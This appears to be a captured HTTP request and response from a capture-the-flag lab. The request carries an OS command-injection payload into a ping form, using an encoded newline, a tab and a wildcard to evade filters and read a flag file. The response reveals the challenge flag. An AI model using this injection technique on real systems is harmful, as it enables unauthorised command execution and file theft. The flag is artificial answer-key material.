 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:32398
3 Content-Length : 32
4 Cache-Control : max-age=0
5 Accept-Language : en-US,en;q=0.9
6 Origin : http://103.97.125.56:32398
7 Content-Type : application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer : http://103.97.125.56:32398/
12 Accept-Encoding : gzip, deflate, br
13 Connection : keep-alive
14
15 addr=127.0.0.1%0acat%09/fla?.txt
Response
Pretty Raw Hex Render \n
56 <div class="jumbotron hero-spacer">
57 <form action="index.php" method="POST">
58 Ping address: <input type="text" name="addr"
>
59 <input value="Send" type="submit">
60 </form>
61 <br>
62 <b>
63
EHC{C0mm4nd_1nj3ct10n_51e12e828cae20e2d59db0
00bb379436}
</b>
64 </div>
65 </div>
66 </div>
67 <!-- /.row -->
68 <hr>
69 <!-- Footer -->
70 <footer>
71 <div class="row text-center">
72 <div class="col-lg-12">
73 <p class="navbar-brand">
74 <img src="./img/logo.png">
75 </p>
76 </div>
77 </div>
78 </footer>
79 </div>